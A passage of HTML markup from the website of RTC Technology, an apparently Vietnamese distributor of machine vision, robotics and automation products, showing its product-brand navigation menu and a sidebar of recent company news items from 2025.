                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"><p>
